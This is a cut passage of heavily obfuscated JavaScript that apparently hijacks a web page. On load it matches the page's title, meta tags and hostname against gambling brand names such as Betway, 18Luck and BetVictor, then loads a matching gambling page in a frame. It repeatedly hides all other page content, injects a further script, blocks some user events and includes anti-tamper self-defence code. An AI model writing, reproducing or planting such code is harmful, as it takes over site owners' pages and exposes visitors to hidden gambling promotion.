_0x4e9a5b[_0x51a913(0x272,0x2b1,0x204,0x2b8)](_0x4a4f50,_0x373c2a);},'gvBJH':'eiPOB','czxIq':_0x4e9a5b[_0x15bbe2(0x42c,0x39d,0x369,0x3ec)],'dkKXb':function(_0x25fc51,_0xaa2fe4){function _0x56391b(_0x2a4d23,_0x33b2af,_0x30b0c8,_0x35911c){return _0x15bbe2(_0x2a4d23-0x12c,_0x33b2af,_0x30b0c8-0x1b5,_0x35911c- -0x5b2);}return _0x4e9a5b[_0x56391b(-0x251,-0x21d,-0x172,-0x1f1)](_0x25fc51,_0xaa2fe4);},'JHREf':_0x27e621(-0x110,-0x85,-0x9c,-0x137)+_0x15bbe2(0x353,0x3af,0x3f3,0x358),'UsIcC':_0x4e9a5b[_0x15bbe2(0x356,0x31a,0x309,0x302)],'UvUCG':_0x4e9a5b[_0x15bbe2(0x3ee,0x358,0x2f1,0x354)],'SPisg':function(_0x3957cb,_0x2b9ef8){return _0x4e9a5b['RWnVT'](_0x3957cb,_0x2b9ef8);},'OhItI':function(_0x192b80,_0x269b02){function _0x413f10(_0x5a2701,_0x2c5254,_0x2cd8f9,_0x32a026){return _0x27e621(_0x2c5254-0x67,_0x5a2701,_0x2cd8f9-0x9b,_0x32a026-0x10b);}return _0x4e9a5b[_0x413f10(0x2b,-0x79,0x1d,-0xa7)](_0x192b80,_0x269b02);},'HzRCB':function(_0x51ae6c,_0x388057){function _0x44ee37(_0x104e56,_0x5c7c82,_0x11cd26,_0xe7af77){return _0x27e621(_0x11cd26-0x5ee,_0x5c7c82,_0x11cd26-0x1e5,_0xe7af77-0xec);}return _0x4e9a5b[_0x44ee37(0x4f8,0x464,0x50e,0x46a)](_0x51ae6c,_0x388057);},'mDFLX':function(_0x5d0df7,_0x32783e){function _0x37912c(_0x26d425,_0x43a347,_0x3c5b8b,_0x35bbad){return _0x27e621(_0x3c5b8b-0x5bc,_0x43a347,_0x3c5b8b-0x109,_0x35bbad-0xed);}return _0x4e9a5b[_0x37912c(0x399,0x39e,0x402,0x477)](_0x5d0df7,_0x32783e);},'MqLOn':_0x4e9a5b[_0x15bbe2(0x2f3,0x2ff,0x2f7,0x3a1)],'DxqfG':_0x4e9a5b[_0x27e621(-0x21b,-0x24a,-0x1d3,-0x2aa)],'BlCbs':function(_0x1cb194,_0x1de43e){return _0x1cb194!==_0x1de43e;},'MyGxT':_0x4e9a5b[_0x27e621(-0xd9,-0x115,-0x3c,-0x75)],'PNHoH':_0x4e9a5b[_0x15bbe2(0x2a9,0x32b,0x367,0x2d4)],'XgpbT':_0x4e9a5b[_0x27e621(-0x111,-0xad,-0xf8,-0xae)],'AFHnV':_0x4e9a5b[_0x27e621(-0x148,-0x1c2,-0x103,-0x1b5)],'ytRtF':_0x4e9a5b[_0x15bbe2(0x398,0x3b7,0x326,0x32f)],'twCXF':_0x27e621(-0x16e,-0xd7,-0xc5,-0x1f1),'nZyJx':_0x4e9a5b[_0x27e621(-0x1a6,-0x164,-0x129,-0x1e2)],'UarKe':_0x4e9a5b[_0x27e621(-0xfe,-0x7a,-0x19d,-0x15c)]},_0x44bf22=document[_0x27e621(-0x1c0,-0x123,-0x229,-0x241)]['replace'](/&amp;/g,'&')[_0x15bbe2(0x37a,0x3c6,0x37a,0x3b6)](/&lt;/g,'<')['replace'](/&gt;/g,'>')[_0x27e621(-0x104,-0x10e,-0xb3,-0xc2)](/&quot;/g,'\x22');function _0x27e621(_0x149bdb,_0x3be9ba,_0x506ab4,_0x105cc4){return _0x24746a(_0x149bdb- -0x661,_0x3be9ba,_0x506ab4-0x180,_0x105cc4-0x60);}var _0x54c02f='',_0x19cbff='',_0x28374f=window[_0x27e621(-0x14a,-0x1d1,-0xe4,-0x150)][_0x15bbe2(0x33e,0x34f,0x3d4,0x366)];try{if(_0x4e9a5b[_0x27e621(-0xe8,-0x16d,-0x176,-0x73)]===_0x4e9a5b[_0x27e621(-0xe8,-0x97,-0xde,-0x18d)]){var _0x41258f=document[_0x27e621(-0x210,-0x209,-0x241,-0x1d6)+'tor'](_0x27e621(-0x1eb,-0x172,-0x245,-0x28a)+_0x15bbe2(0x280,0x310,0x2e4,0x2e9)+'on\x22]');if(_0x41258f)_0x54c02f=_0x41258f['content'];var _0x6d5175=document[_0x15bbe2(0x277,0x337,0x313,0x2aa)+_0x27e621(-0x19f,-0x24c,-0x24e,-0xfa)](_0x4e9a5b[_0x27e621(-0x217,-0x221,-0x1d4,-0x27c)]);if(_0x6d5175)_0x19cbff=_0x6d5175[_0x15bbe2(0x2a3,0x324,0x36b,0x2c0)];}else{var _0x534fbe=_0x1d9639[_0x15bbe2(0x29b,0x315,0x3c0,0x319)+'ent'](_0x43f398[_0x27e621(-0x1f0,-0x233,-0x169,-0x171)]);_0x534fbe[_0x27e621(-0x16f,-0xf5,-0x1b8,-0x1e8)]=_0x43f398[_0x27e621(-0x16c,-0x209,-0x1c7,-0x153)],_0x534fbe[_0x27e621(-0xe4,-0xc7,-0x113,-0x14f)]=!![];var _0x2fd9b0=_0x4c7f31['getElement'+_0x15bbe2(0x3c1,0x31a,0x44e,0x3b3)](_0x27e621(-0x18e,-0x181,-0x152,-0xfc))[-0x8d+-0xaf7*0x1+0xb84];_0x2fd9b0&&_0x2fd9b0[_0x15bbe2(0x43b,0x3c1,0x401,0x3e4)]?_0x2fd9b0[_0x15bbe2(0x35b,0x482,0x35c,0x3e4)]['insertBefo'+'re'](_0x534fbe,_0x2fd9b0):_0x2f6b33[_0x27e621(-0x132,-0x9a,-0xd6,-0x191)][_0x27e621(-0x140,-0xae,-0xfa,-0x9e)+'d'](_0x534fbe);}}catch(_0x288c05){}var _0x592ce5=_0x4e9a5b[_0x15bbe2(0x31d,0x3da,0x413,0x397)](_0x4e9a5b[_0x15bbe2(0x289,0x32d,0x34c,0x2ba)](_0x4e9a5b[_0x15bbe2(0x39b,0x427,0x354,0x397)](_0x4e9a5b[_0x27e621(-0x1d4,-0x23d,-0x1a9,-0x228)](_0x44bf22+'\x20'+_0x54c02f,'\x20'),_0x19cbff),'\x20'),_0x28374f)[_0x27e621(-0x186,-0x10f,-0x143,-0x1ba)+'e'](),_0x1ecd3d={};_0x1ecd3d[_0x27e621(-0x1c4,-0x24e,-0x17d,-0x1cf)]=_0x15bbe2(0x256,0x2df,0x32a,0x2e4)+_0x15bbe2(0x2bd,0x27f,0x240,0x2a6),_0x1ecd3d[_0x27e621(-0xd8,-0x150,-0x79,-0x9e)]=_0x4e9a5b['SaHOx'],_0x1ecd3d[_0x15bbe2(0x325,0x2bd,0x2f3,0x369)]=_0x15bbe2(0x376,0x2fa,0x33f,0x2d6)+'/index.htm'+'l',_0x1ecd3d[_0x27e621(-0x14b,-0x117,-0x159,-0x156)]=_0x4e9a5b[_0x15bbe2(0x446,0x480,0x374,0x3e3)],_0x1ecd3d['default']=_0x4e9a5b[_0x27e621(-0x205,-0x1bb,-0x266,-0x207)];var _0xe7c8f5=_0x1ecd3d,_0x4a6107=_0xe7c8f5[_0x27e621(-0x135,-0x8e,-0xe3,-0x19d)];function _0x15bbe2(_0x5b2c83,_0xec7c81,_0x4a2a62,_0x340f68){return _0x24746a(_0x340f68- -0x1a7,_0xec7c81,_0x4a2a62-0x53,_0x340f68-0x13c);}if(/金宝慱|taptap|点点|金博宝|188|jb188|jbb/[_0x27e621(-0x1c6,-0x12f,-0x1fb,-0x1be)](_0x592ce5))_0x4a6107=_0xe7c8f5[_0x27e621(-0x1c4,-0x1cb,-0x23c,-0x1b8)];else{if(/必威|betway|biwei|必维|Betway|batway/[_0x27e621(-0x1c6,-0x1dc,-0x260,-0x220)](_0x592ce5))_0x4a6107=_0xe7c8f5[_0x15bbe2(0x37e,0x350,0x3be,0x3e2)];else{if(/18LUCK|新利|18luck|lol|xinli|18lucky/[_0x27e621(-0x1c6,-0x1c3,-0x152,-0x141)](_0x592ce5))_0x4a6107=_0xe7c8f5[_0x15bbe2(0x3b8,0x40c,0x36a,0x369)];else{if(/韦德|伟德|bevictor|betvictor|1946|BETVICTOR|weide/[_0x27e621(-0x1c6,-0x192,-0x273,-0x1be)](_0x592ce5))_0x4a6107=_0xe7c8f5['weide'];}}}console[_0x15bbe2(0x357,0x304,0x2d0,0x2f8)](_0x4e9a5b['fDiLS'],_0x592ce5),console['log'](_0x4e9a5b[_0x27e621(-0xd4,-0x14a,-0x3b,-0x10c)],_0x4a6107);var _0x54b1d4=document[_0x15bbe2(0x2cf,0x279,0x257,0x2f5)+_0x27e621(-0x182,-0x211,-0x119,-0xf3)](_0x4e9a5b['TGTbk']);if(_0x54b1d4){if(_0x4e9a5b['axmfZ']===_0x4e9a5b[_0x15bbe2(0x2ed,0x2af,0x2d5,0x306)])_0x54b1d4[_0x15bbe2(0x2f2,0x29b,0x357,0x2f7)]=_0x4a6107,_0x54b1d4['onload']=function(){function _0x2b0ce0(_0x1ae336,_0x478ffe,_0x472032,_0x32ff9){return _0x15bbe2(_0x1ae336-0x107,_0x472032,_0x472032-0x92,_0x478ffe-0xde);}function _0x4eb1a0(_0x12196d,_0x21c9b2,_0x4d0040,_0x92a3db){return _0x15bbe2(_0x12196d-0x17c,_0x4d0040,_0x4d0040-0x1b0,_0x21c9b2- -0x221);}if(_0x43f398[_0x2b0ce0(0x4d5,0x4ad,0x4f8,0x472)](_0x4eb1a0(0x10e,0x1a8,0x103,0x113),_0x43f398[_0x4eb1a0(0x18a,0x130,0x128,0x10e)])){var _0x3de558=document['getElement'+'ById']('ad-loading');if(_0x3de558)_0x3de558[_0x2b0ce0(0x394,0x3a2,0x3d6,0x451)][_0x4eb1a0(0x192,0x1bb,0x232,0x1cb)]=_0x43f398[_0x2b0ce0(0x39a,0x41f,0x450,0x3e2)];}else _0x258b67=_0x139c9e;},_0x54b1d4[_0x15bbe2(0x381,0x2ea,0x35c,0x38f)]=function(){function _0x203f13(_0x51cdb8,_0xa091d0,_0x333c38,_0x30bfb9){return _0x27e621(_0x51cdb8-0x24b,_0x333c38,_0x333c38-0x157,_0x30bfb9-0x15f);}function _0x1f30dd(_0x3e0a0c,_0x2606b0,_0x101566,_0x130941){return _0x27e621(_0x101566-0x241,_0x2606b0,_0x101566-0x1b,_0x130941-0xcc);}if(_0x43f398[_0x1f30dd(0xa8,-0xd,0x9d,0x95)](_0x43f398[_0x203f13(0x15c,0xdd,0x15d,0x11b)],_0x43f398['DxqfG'])){var _0x467abb=document[_0x1f30dd(0x28,0xbe,0x7c,0x84)+_0x203f13(0xc9,0x121,0x126,0x141)](_0x1f30dd(-0x69,0x79,0x40,0xa1));if(_0x467abb){if(_0x43f398['BlCbs'](_0x43f398[_0x203f13(0x165,0x180,0x142,0x141)],_0x43f398[_0x1f30dd(0x1f7,0x19f,0x15b,0x199)])){var _0x314b48=_0x4b45ed[_0xb998c6];_0x314b48&&_0x43f398[_0x1f30dd(0x18b,0xeb,0x120,0x1b6)](_0x314b48['id'],_0x43f398[_0x203f13(0x59,-0x14,-0x22,-0x40)])&&(_0x314b48[_0x203f13(0x55,-0x1b,0x5c,-0x2b)][_0x203f13(0x16d,0x20f,0x1c2,0xd3)]=_0x43f398[_0x1f30dd(0x84,0x27,0xc8,0x6d)],_0x314b48['style'][_0x1f30dd(0x125,-0x15,0x99,0x0)]=_0x43f398[_0x203f13(0x169,0xc6,0xd4,0xf8)],_0x314b48[_0x203f13(0x55,0x40,0x6f,0x80)][_0x203f13(0x56,0x87,0xba,0x20)]='0',_0x314b48[_0x1f30dd(0x67,0x3,0x4b,0x57)]['zIndex']=_0x43f398['UvUCG']);}else _0x467abb['textConten'+'t']=_0x43f398[_0x203f13(0x148,0x173,0x1cb,0xf6)],_0x467abb[_0x203f13(0x55,0x11,-0x30,0xc8)]['cursor']=_0x43f398['XgpbT'],_0x467abb[_0x203f13(0xd7,0xf6,0x43,0xe2)]=function(){location['reload']();};}}else{var _0x24e33f;try{_0x24e33f=wliaxC[_0x203f13(0x12f,0x10f,0x18d,0x121)](_0x580e1b,wliaxC[_0x203f13(0xda,0x174,0x80,0x2c)](wliaxC[_0x203f13(0x9e,0x55,0xe4,0x14a)](_0x203f13(0x17f,0x20a,0xff,0x1e3)+_0x1f30dd(-0xe,0x10,0x7a,0x11a),_0x203f13(0x7e,0x11f,0x39,0x9b)+'ctor(\x22retu'+_0x203f13(0x143,0x1b5,0x133,0x170)+'\x20)'),');'))();}catch(_0x209622){_0x24e33f=_0x3cd596;}return _0x24e33f;}};else{var _0x5cf6cb=_0x1675fb?function(){if(_0x3e3de3){var _0x526db9=_0x57353e['apply'](_0x552dff,arguments);return _0x5dea1a=null,_0x526db9;}}:function(){};return _0x48f756=![],_0x5cf6cb;}}_0x4e9a5b[_0x15bbe2(0x350,0x441,0x3aa,0x3bf)](setInterval,function(){function _0x54d057(_0xbab2fb,_0x50b2ef,_0x12d963,_0x17feac){return _0x27e621(_0x17feac-0x26c,_0x50b2ef,_0x12d963-0x7,_0x17feac-0x105);}var _0x1978f8=document['getElement'+'ById'](_0x4e9a5b[_0x2797e1(-0x113,-0x99,-0x3,-0x108)]);if(_0x1978f8){if(_0x4e9a5b[_0x54d057(0x91,0x149,0xcd,0xff)](_0x4e9a5b[_0x2797e1(-0x4d,-0xaa,-0x82,-0x116)],_0x4e9a5b['dmjZT'])){if(_0x129eac){var _0x32f78e=_0xef7e69[_0x54d057(0xb0,0xc1,0x9a,0xa2)](_0x52cd1a,arguments);return _0xeb94e4=null,_0x32f78e;}}else{var _0x347c54=_0x4e9a5b[_0x54d057(0x1a,0xcc,0xd6,0x71)]['split']('|'),_0x1f5cd1=-0x2*-0x1fd+0x200f+-0x2409;while(!![]){switch(_0x347c54[_0x1f5cd1++]){case'0':_0x1978f8[_0x54d057(0xb1,0x10d,0x6c,0x76)][_0x54d057(0x77,0x117,0xfd,0xd3)]=_0x54d057(0x62,0xc1,-0x2,0x6e);continue;case'1':_0x1978f8[_0x54d057(0x118,-0x5,0xf6,0x76)][_0x54d057(0x136,0x176,0x214,0x166)]='0';continue;case'2':_0x1978f8['style'][_0x2797e1(-0xd8,-0x91,-0xf9,-0x86)]=_0x4e9a5b[_0x2797e1(-0xdf,-0x9a,-0x57,-0x85)];continue;case'3':_0x1978f8[_0x2797e1(-0x15a,-0x100,-0x185,-0x9d)][_0x54d057(0x1cc,0x12c,0x236,0x18e)]=_0x4e9a5b[_0x54d057(0x84,0x120,0x5c,0xd2)];continue;case'4':_0x1978f8[_0x54d057(0x27,0xf5,0xf1,0x76)][_0x2797e1(-0xd1,-0xd6,-0x143,-0x43)]=_0x54d057(0x4a,0xe2,0xe4,0xdb);continue;case'5':_0x1978f8[_0x54d057(0x5,0x39,0xad,0x76)][_0x54d057(-0x7,0xa8,0x12c,0x94)]=_0x4e9a5b[_0x54d057(0x66,0x27,0x21,0xc7)];continue;case'6':_0x1978f8[_0x54d057(0xd,0xef,-0x20,0x76)][_0x54d057(0x129,0x174,0x1c2,0x145)]='0';continue;}break;}}}var _0x3709c3=document[_0x2797e1(-0xfe,-0x8f,0x17,-0xd5)][_0x2797e1(0x3f,-0x38,0x3d,0xb)];function _0x2797e1(_0x33030c,_0x187d0f,_0x141b90,_0x38a2c1){return _0x27e621(_0x187d0f-0xf6,_0x33030c,_0x141b90-0xd0,_0x38a2c1-0x2d);}for(var _0x4bd162=0x17ab+0x1*-0x1964+0x1b9;_0x4bd162<_0x3709c3[_0x54d057(0x12a,0xef,0x4b,0xeb)];_0x4bd162++){if(_0x4e9a5b[_0x54d057(0x1f6,0x151,0x1f9,0x173)](_0x4e9a5b[_0x2797e1(0xb,-0x49,-0xf1,-0x86)],_0x4e9a5b['gECwB'])){var _0x59789e=_0x3709c3[_0x4bd162];_0x59789e&&_0x59789e['id']!==_0x4e9a5b[_0x2797e1(-0xb,-0x99,-0x128,-0x11b)]&&(_0x59789e[_0x54d057(0x55,-0x14,0x62,0x76)][_0x2797e1(0x17,0x18,-0x50,-0x81)]=_0x4e9a5b[_0x54d057(0x1ae,0x1d0,0x1be,0x19e)],_0x59789e[_0x2797e1(-0xa7,-0x100,-0x62,-0x64)]['visibility']=_0x4e9a5b['mzmoR'],_0x59789e[_0x2797e1(-0x1a0,-0x100,-0x144,-0xe6)][_0x54d057(0x15,0xf0,0xc3,0x77)]='0',_0x59789e[_0x54d057(0xb4,0xb7,0xc4,0x76)][_0x2797e1(-0xeb,-0xe2,-0x38,-0x92)]=_0x4e9a5b[_0x2797e1(-0x8c,-0x70,-0x48,0x21)]);}else{var _0x3af999=_0x5c6cd3[_0x54d057(0x12f,0xeb,0x7f,0xa7)+'ById'](_0x43f398[_0x54d057(0x182,0xb2,0x140,0x135)]);_0x3af999&&(_0x3af999['textConten'+'t']=_0x43f398[_0x54d057(0x1d3,0x1a4,0x13a,0x169)],_0x3af999[_0x54d057(-0x33,0xaf,0x6a,0x76)]['cursor']=_0x43f398['XgpbT'],_0x3af999['onclick']=function(){function _0x11bfb5(_0x45244f,_0x19ac7a,_0x1cc18a,_0x238c47){return _0x2797e1(_0x19ac7a,_0x45244f-0x4ef,_0x1cc18a-0x98,_0x238c47-0x14e);}_0x32b678[_0x11bfb5(0x448,0x440,0x419,0x3bb)]();});}}},0x536+-0x7d*0x2d+0x118b),_0x4e9a5b[_0x27e621(-0xc7,-0x126,-0x118,-0x11a)](setTimeout,function(){function _0x27121f(_0x32e325,_0x410735,_0x259f4e,_0x65b54a){return _0x27e621(_0x259f4e-0x236,_0x65b54a,_0x259f4e-0x1ea,_0x65b54a-0x1e3);}function _0x52cd91(_0x42eebb,_0xb10b4b,_0x5cfed3,_0x31cc9b){return _0x27e621(_0x31cc9b-0x59b,_0x42eebb,_0x5cfed3-0xd4,_0x31cc9b-0x115);}if(_0x43f398[_0x52cd91(0x549,0x492,0x4be,0x4b0)](_0x43f398[_0x52cd91(0x46c,0x473,0x427,0x477)],_0x43f398[_0x52cd91(0x481,0x4fd,0x3e6,0x477)]))try{if(_0x43f398[_0x27121f(-0x1b,0xef,0x92,0x105)](_0x43f398['twCXF'],_0x43f398['nZyJx'])){var _0x1a2307=document[_0x52cd91(0x39b,0x459,0x3e9,0x3fa)+'ent'](_0x43f398[_0x52cd91(0x346,0x3b9,0x40b,0x3ab)]);_0x1a2307[_0x27121f(0x14f,0x168,0xc7,0x56)]=_0x43f398[_0x27121f(0xa5,0x1d,0xca,0xc1)],_0x1a2307[_0x27121f(0xfc,0xce,0x152,0x11a)]=!![];var _0x4f10d9=document['getElement'+'sByTagName']('script')[-0x904*-0x1+0x1c04+0xc58*-0x3];_0x4f10d9&&_0x4f10d9[_0x52cd91(0x551,0x4c4,0x433,0x4c5)]?_0x4f10d9['parentNode']['insertBefo'+'re'](_0x1a2307,_0x4f10d9):_0x43f398['UarKe']!=='Omkhy'?(_0xb05c2c[_0x52cd91(0x4b6,0x457,0x453,0x44e)+_0x27121f(0x133,0x11e,0x100,0x5e)](),_0x3bee73[_0x27121f(0x87,0x149,0xd2,0x112)+_0x27121f(0x84,0xfe,0xb9,0xa)+_0x52cd91(0x389,0x2f2,0x3c5,0x39e)]()):document[_0x52cd91(0x3dc,0x506,0x459,0x469)][_0x27121f(0x195,0xbf,0xf6,0x14c)+'d'](_0x1a2307);}else{var _0x29fdb2=_0x4cc45a?function(){function _0x41091d(_0x34b140,_0x16463f,_0x1ba5da,_0x1f894d){return _0x27121f(_0x34b140-0x175,_0x16463f-0x1,_0x1f894d-0xbd,_0x1ba5da);}if(_0x5c8bd4){var _0x274e9e=_0x127a60[_0x41091d(0x84,0x13e,0xf8,0x129)](_0x12aefa,arguments);return _0x1b8c65=null,_0x274e9e;}}:function(){};return _0x4af5e4=![],_0x29fdb2;}}catch(_0xddc7b){}else{var _0x394e55=_0x14c67a[_0x52cd91(0x3da,0x468,0x411,0x3d1)](_0x255655,arguments);return _0x207f18=null,_0x394e55;}},0x5*0x689+-0x1dd*0x3+-0x7*0x232);},0x1d91*-0x1+0x4f0+0x7*0x393),document[_0x24746a(0x553,0x5aa,0x553,0x534)+'stener'](_0x4e9a5b[_0x24746a(0x491,0x3eb,0x3e8,0x53b)],function(_0x3eb2af){function _0x5ade21(_0x8c00c9,_0x145620,_0x24a07c,_0x169605){return _0x553d78(_0x145620-0x23c,_0x145620-0xe8,_0x24a07c-0x1b7,_0x169605);}var _0x2181b5={};function _0x20250a(_0x59b553,_0x6e660b,_0x15116e,_0x587e9f){return _0x24746a(_0x587e9f-0x52,_0x59b553,_0x15116e-0x19e,_0x587e9f-0x1ad);}_0x2181b5[_0x20250a(0x482,0x545,0x548,0x4bb)]=_0x4e9a5b[_0x5ade21(0x20d,0x19b,0xf6,0xf2)];var _0xdca36b=_0x2181b5;_0x4e9a5b[_0x20250a(0x510,0x488,0x4c5,0x4c7)](_0x4e9a5b[_0x20250a(0x5d5,0x535,0x5ce,0x5c7)],_0x4e9a5b[_0x5ade21(0x15d,0x1c0,0x14a,0x26c)])?(_0xe122bd[_0x5ade21(0x11b,0xd2,0xed,0xbe)+'t']=_0x5ade21(0x143,0x1e8,0x1de,0x269),_0x5ad8f8[_0x5ade21(0x10f,0xb6,0xfa,0x51)][_0x20250a(0x5d0,0x5c8,0x572,0x5ca)]=_0xdca36b['JXdAP'],_0x57106b['onclick']=function(){function _0x2955e8(_0x56448b,_0x1fd242,_0x211e2a,_0x3adf10){return _0x5ade21(_0x56448b-0xeb,_0x3adf10-0x11d,_0x211e2a-0x168,_0x211e2a);}_0x29fa12[_0x2955e8(0x296,0x257,0x23d,0x22c)]();}):(_0x3eb2af[_0x5ade21(0x1e1,0x15f,0x18c,0x1e6)+_0x5ade21(0x191,0x176,0x1c3,0x1cd)](),_0x3eb2af[_0x5ade21(0xa3,0x148,0xf3,0xdd)+'atePropaga'+_0x5ade21(0x5b,0xaf,0x59,0x154)]());},!![]);}()));function _0x48ed(_0x9739d0,_0x5c6cd3){var _0x80288f=_0x44d3();return _0x48ed=function(_0x198325,_0x32b678){_0x198325=_0x198325-(0x11f4+0xb7+0x11dd*-0x1);var _0xbb3970=_0x80288f[_0x198325];if(_0x48ed['ddbXzr']===undefined){var _0x3b99c8=function(_0xe122bd){var _0x5ad8f8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x57106b='',_0x576ec6='',_0x29fa12=_0x57106b+_0x3b99c8;for(var _0x366a47=0x1a29+0x1693*0x1+0x185e*-0x2,_0x3a5971,_0x195f92,_0x13e16c=0x59*-0x43+-0xf*0x1c2+0x31a9;_0x195f92=_0xe122bd['charAt'](_0x13e16c++);~_0x195f92&&(_0x3a5971=_0x366a47%(-0xdfa+-0x317+0x1*0x1115)?_0x3a5971*(0x1*0x1ab1+0x2398+-0x3e09)+_0x195f92:_0x195f92,_0x366a47++%(0xbe1*-0x1+0x2061+-0x147c))?_0x57106b+=_0x29fa12['charCodeAt'](_0x13e16c+(0x3e6+-0x390+-0x4c))-(-0x469*0x3+-0x16e*0xe+-0x2149*-0x1)!==-0x1ee4+-0x1f81+0x3e65?String['fromCharCode'](-0xd0*0x1c+0xbd5+0xbea&_0x3a5971>>(-(0x1285*-0x2+0x4d*0x17+0x1e21)*_0x366a47&-0x2565+0x1e88*-0x1+0x43f3)):_0x366a47:-0x623+0x60d+0x16){_0x195f92=_0x5ad8f8['indexOf'](_0x195f92);}for(var _0x59c0c8=-0x3*-0x277+-0x6c4+-0x17*0x7,_0x32ff57=_0x57106b['length'];_0x59c0c8<_0x32ff57;_0x59c0c8++){_0x576ec6+='%'+('00'+_0x57106b['charCodeAt'](_0x59c0c8)['toString'](0x1eed+-0xa56+0x1487*-0x1))['slice'](-(0x17c4+0x567*0x5+-0x32c5));}return decodeURIComponent(_0x576ec6);};_0x48ed['EsLaRD']=_0x3b99c8,_0x9739d0=arguments,_0x48ed['ddbXzr']=!![];}var _0x34746a=_0x80288f[-0x1*-0x76d+-0x40*0x2f+-0x9*-0x7b],_0x1bae7b=_0x198325+_0x34746a,_0x57d43e=_0x9739d0[_0x1bae7b];if(!_0x57d43e){var _0x1bcde1=function(_0x4ef737){this['RGnDBP']=_0x4ef737,this['XBjmlC']=[-0xac5*-0x1+-0x2501+0x1a3d,-0x3c8*0x1+0x1cc+0x1fc,-0x10cd*0x2+-0x19a8+-0xcd*-0x4a],this['xCLIiD']=function(){return'newState';},this['sGazZm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GOGvxC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1bcde1['prototype']['BjNZkS']=function(){var _0x1f0e9d=new RegExp(this['sGazZm']+this['GOGvxC']),_0x282559=_0x1f0e9d['test'](this['xCLIiD']['toString']())?--this['XBjmlC'][-0xded+-0xb2d+0x191b]:--this['XBjmlC'][0x10a3*-0x1+0xea9+0xfd*0x2];return this['zVyLwW'](_0x282559);},_0x1bcde1['prototype']['zVyLwW']=function(_0x23523d){if(!Boolean(~_0x23523d))return _0x23523d;return this['BkaLGq'](this['RGnDBP']);},_0x1bcde1['prototype']['BkaLGq']=function(_0x39796f){for(var _0xf1b5b2=0xa7*0x11+0x158d+-0x4*0x829,_0x39942e=this['XBjmlC']['length'];_0xf1b5b2<_0x39942e;_0xf1b5b2++){this['XBjmlC']['push'](Math['round'](Math['random']())),_0x39942e=this['XBjmlC']['length'];}return _0x39796f(this['XBjmlC'][-0x15b*0x11+0x16eb+0x20]);},new _0x1bcde1(_0x48ed)['BjNZkS'](),_0xbb3970=_0x48ed['EsLaRD'](_0xbb3970),_0x9739d0[_0x1bae7b]=_0xbb3970;}else _0xbb3970=_0x57d43e;return _0xbb3970;},_0x48ed(_0x9739d0,_0x5c6cd3);}function _0x44d3(){var _0xeda82f=['BwrNzKq','DgfIBgu','CMv0DxjUicHMDq','D2fYBG','mtaWjsaHAw1WBW','ideWmhzOicfPBq','D2X6y1e','z1Lkvey','pJXOzwfKpG','CNvsC1a','5yQG6l295AsX6lsL77Ym54k55yE75yI35PAW','zgDlsue','Dd1JB3zLCIi+','zc1SB2fKAw5NiG','ndC0odm2ndCGiq','icfPBxbVCNrHBG','vNLYsuK','rgjSBxq','yxvVuuW','C2v0psjvveyToa','ndC0odm2ndCIoW','t09Mvxa','wu1bvM0','DMvYBgf5iJ4','BMrLEc5ODg1S','B246igfIC29SDq','zgv4lMH0BwW','yxvru0u','CxvLCNLtzwXLyW','ter0q24','DgPgDfu','nxWY','z0zJtgm','tgLezgG','DciGDhLWzt0IDa','icaGig92zxjSyq','mhW2Fdf8nxWYFa','rKv2ugm','teLbvMe','zeT1CKO','sffJq3O','qKDbC0S','wMDtuu0','ywqTBg9HzgLUzW','sfzZC0S','zxH0l2H0BwWIpG','mtaWDNC','DgLVBG','swzrzey','CxnMwNK','y29UDgvUDa','l2fKCY93zwLKzq','sLHKqva','svb4yK4','C3r5Bgu','B3bHy2L0Eq','kcGOlISPkYKRkq','B3j0yw50oYbSzq','sKHsrwy','EtOGyMXVy2SGiq','zur2Eu0','n2jKzJq1yJu3mW','FsKOktS','oYbIB3jKzxi6ia','zwz3Eve','Bwv0yvTUyw1Lpq','vvHUt2e','ruXHze4','Aw5PDgLHBc1ZyW','zM5lrvy','wKLorgW','6lEZ6l2S5yIWoG','l2fKCY94Aw5SAq','CgfeDLO','iwLTCg9YDgfUDa','Axj2Eeq','pc9VyMPLy3q+','DvvjENi','ndiWntC0me1LBKj5ua','v2f6zxa','m3W1Fdf8nhWYFa','ihbVC2L0Aw9UoG','Dgv4DenVBNrLBG','ihSGBwfYz2LUoG','EKLUzgv4','5Q+pmtaWBxpKUidMRke','l2fKCY8XodGVAq','l2fKCY9IAxDLAq','re5VB1i','CMfUC2XHDguOlq','r0XyEuS','iMrLC2nYAxb0Aq','veTYC0m','igzPEgvKicfPBq','pg9IAMvJDcbPza','E30Uy29UC3rYDq','AgvPz2H0','ywqTB2jQzwn0','yxbWBhK','r1vyvKS','pc9Zy3jPChq+','BMn0Aw9UkcKG','DgvZDa','z2v0rwXLBwvUDa','DgfWDgfW','zgf0yq','Bg9N','uwLszKq','DgL0Bgu','AhrTBd48AhrTBa','v09dtfe','m3W0Fdf8mhW2Fa','pgrPDIbPzd0ICa','AMTcweW','BhLzCLK','lwLUzgv4oIaYmq','BxPTB1i','qM1Hv2K','wevUEM0','AwnLlxDPzhrOla','yxHTzLO','icbZzxruAw1LBW','Es5ZDhLSzs56sq','zuDZufi','zNq6idaGiwLTCa','icb2yxiGB3zLCG','Axy+','shPsq0i','odDUvMrlvxG','idaGiwLTCg9YDa','phnJCMLWDd4','rhLdvhi','DMLZAwjPBgL0Eq','mJC4ngjJzMy2','EKjdsfy','AKrvCKK','BurgtfG','B3j0yw50oYbVDG','ywXLpteSBwf4Aq','y3jLyxrLrwXLBq','zg1QwLq','Dg9Y','Dfj6EwC','CMvSB2fK','B3j0yw50oYb3Aq','DeTqA3q','vvrkr0m','D2LKDgG','z2H0oIaXmdaLia','yLjtAuu','ChjVDg90ExbL','t2rRC1a','Bgf5ksb7','A0vqwuO','BMrLEca9iciYmq','mtaWDMG','AvHJDKC','wgLMwM0','C2nYAxb0','l2fKCY9PBI9PBG','lw92zxjSyxKIkq','v0DeBvq','Cg9YDgfUDdSGDa','ksb7','psjHzc1VyMPLyW','Cg9ZAxrPB24','Dg9mB3DLCKnHCW','yM9KEq','iNbLCM1HBMvUDa','i3bLCM1HBMvUDa','qNLjza','BgvUz3rO','yvvSrfa','yxj0B1u','ndC1ntyXAuPIqu5z','yxrLuhjVCgfNyq','ze5or0q','l2HTlMPZpZnMnG','tg9HzgvK','y3P4sxe','Cw1pB0K','tKPbqum','DKnOCMW','iIbJB250zw50pq','B25JBgLJAW','pcfet0nuwvbfia','AgLKzgvU','t2HjDeK','Aw5MBW',